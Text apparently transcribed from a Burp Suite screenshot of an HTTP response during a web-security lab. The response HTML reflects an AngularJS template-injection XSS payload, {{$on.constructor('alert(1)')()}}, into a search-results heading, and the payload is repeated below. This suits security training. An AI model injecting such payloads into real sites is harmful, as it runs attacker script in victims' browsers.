 Response
Pretty Raw Hex Render Hackvertor
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for '{{$on.constructor(&apos;alert(1)&apos;)()}}'
</h1>
53 <hr>
54 </section>
55 <section class=search>
56 <form action=/ method=GET>
'{{$on.constructor('alert(1)')()}}'
Press 'F2' for focus